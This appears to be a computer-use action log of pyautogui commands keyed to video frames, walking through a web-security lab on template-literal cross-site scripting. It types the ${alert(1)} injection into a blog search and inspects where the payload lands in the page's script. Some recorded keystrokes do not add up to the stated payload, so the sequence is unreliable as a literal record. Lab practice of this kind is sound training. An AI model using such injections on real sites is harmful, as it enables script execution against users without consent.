
pyautogui.write('myVar')

pyautogui.write("+ '")

pyautogui.write("continue'")

# Type ${myVar} on line 7 beneath the backtick string example
pyautogui.write('$')

pyautogui.write('{}')

pyautogui.write('my')

pyautogui.write('Var')

pyautogui.moveTo(241, 344)

pyautogui.moveTo(245, 359)

pyautogui.moveTo(200, 344)

pyautogui.moveTo(697, 179)

pyautogui.moveTo(700, 174)

pyautogui.moveTo(319, 268)

pyautogui.moveTo(305, 272)

pyautogui.moveTo(148, 217)

# Search the blog with the ${alert(1)} payload and dismiss the alert to solve the lab
pyautogui.click(263, 202)

pyautogui.write('${')

pyautogui.write('myVar}')

pyautogui.press('Backspace')
pyautogui.write('lert(1)')

pyautogui.click(423, 202)

pyautogui.click(375, 289)

pyautogui.rightClick(325, 324)

# Expand the search-results <script> to show ${alert(1)} inside the message template literal
pyautogui.click(633, 167)
